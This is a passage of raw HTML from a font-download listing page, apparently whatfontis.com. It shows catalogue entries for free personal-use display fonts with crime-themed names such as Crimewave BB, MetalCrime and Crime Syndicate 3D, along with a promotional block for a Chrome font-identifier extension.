										<a href="https://www.whatfontis.com/FF_True-Crimes.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_True-Crimesa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="True Crimes FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_True-CrimesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_True-CrimesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_True-Crimesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_True-Crimesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_True-Crimes0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_True-Crimes01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid280810"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_True-Crimes.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">True Crimes Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crimewave BB Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crimewave-BB.font"/>
					<meta itemprop="productID" content="295460"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BBa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="13615" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crimewave-BB.font" title="Crimewave BB Font">Crimewave BB Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crimewave-BB.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BBa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crimewave BB FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BBA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BBA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BBa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BBa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BB0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BB01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid295460"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crimewave-BB.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crimewave BB Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crimewave BB Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crimewave-BB-Italic.font"/>
					<meta itemprop="productID" content="295461"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BB-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="11180" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crimewave-BB-Italic.font" title="Crimewave BB Italic Font">Crimewave BB Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crimewave-BB-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BB-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crimewave BB Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimewave-BB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid295461"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crimewave-BB-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crimewave BB Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CrimewaveBB Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CrimewaveBB.font"/>
					<meta itemprop="productID" content="301632"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBBa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="13486" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/FF_CrimewaveBB.font" title="CrimewaveBB Font">CrimewaveBB Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CrimewaveBB.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBBa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CrimewaveBB FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBBA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBBA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBBa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBBa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBB0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBB01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid301632"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CrimewaveBB.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CrimewaveBB Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CrimewaveBB-Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CrimewaveBB-Italic.font"/>
					<meta itemprop="productID" content="301633"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBB-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="11781" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_CrimewaveBB-Italic.font" title="CrimewaveBB-Italic Font">CrimewaveBB-Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CrimewaveBB-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBB-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CrimewaveBB-Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CrimewaveBB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid301633"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CrimewaveBB-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CrimewaveBB-Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="MetalCrime Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_MetalCrime.font"/>
					<meta itemprop="productID" content="306193"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetalCrimea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6594" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/FF_MetalCrime.font" title="MetalCrime Font">MetalCrime Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_MetalCrime.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetalCrimea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="MetalCrime FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetalCrimeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetalCrimeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetalCrimea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetalCrimea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetalCrime0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MetalCrime01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid306193"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_MetalCrime.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">MetalCrime Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crimes Times Six Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crimes-Times-Six.font"/>
					<meta itemprop="productID" content="309044"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-Times-Sixa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6680" />
						<meta itemprop="ratingValue" content="3.17" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crimes-Times-Six.font" title="Crimes Times Six Font">Crimes Times Six Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crimes-Times-Six.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-Times-Sixa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crimes Times Six FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-Times-SixA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-Times-SixA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-Times-Sixa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-Times-Sixa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-Times-Six0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crimes-Times-Six01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid309044"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Crimes-Times-Six.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Crimes Times Six Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GANG BANG CRIME Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GANG-BANG-CRIME.font"/>
					<meta itemprop="productID" content="317618"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GANG-BANG-CRIMEa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2807" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_GANG-BANG-CRIME.font" title="GANG BANG CRIME Font">GANG BANG CRIME Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GANG-BANG-CRIME.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GANG-BANG-CRIMEa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GANG BANG CRIME FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GANG-BANG-CRIMEA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GANG-BANG-CRIMEA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GANG-BANG-CRIMEa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GANG-BANG-CRIMEa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GANG-BANG-CRIME0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GANG-BANG-CRIME01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid317618"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GANG-BANG-CRIME.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GANG BANG CRIME Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Crime Syndicate 3D Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Crime-Syndicate-3D-Regular.font"/>
					<meta itemprop="productID" content="322001"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-3D-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1253" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_Crime-Syndicate-3D-Regular.font" title="Crime Syndicate 3D Regular Font">Crime Syndicate 3D Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Crime-Syndicate-3D-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crime-Syndicate-3D-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Crime Syndicate 3D Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
